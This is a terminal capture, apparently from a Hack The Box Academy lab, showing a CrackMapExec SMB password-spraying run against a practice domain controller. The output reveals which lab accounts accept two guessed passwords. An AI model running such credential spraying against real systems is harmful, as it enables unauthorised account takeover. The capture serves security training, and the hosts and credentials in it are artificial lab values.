 ~/hack-the-box/academy-htb/using-crackmapexec/exploiting-null-anonymous-sessions master ?1 10.10.14.19 07:16:50 PM
cme smb 10.129.204.177 -u users.txt -p Inlanefreight01! Inlanefreight02! --continue-on-success
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\Guest:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\carlos:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\peter:Inlanefreight01! STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\alina:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\engels:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\kiosko:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\testaccount:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\mathew:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\svc_mssql:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\gmsa_adm:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\belkis:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\nicole:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\jorge:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\linda:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\shaun:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\diana:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\patrick:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\elieser:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\Guest:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\carlos:Inlanefreight02!
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\peter:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\alina:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\engels:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\kiosko:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\testaccount:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\mathew:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\svc_mssql:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\gmsa_adm:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\belkis:Inlanefreight02! STATUS_PASSWORD_MUST_CHANGE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\nicole:Inlanefreight02!
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\jorge:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\linda:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\shaun:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\diana:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\patrick:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\elieser:Inlanefreight02! STATUS_LOGON_FAILURE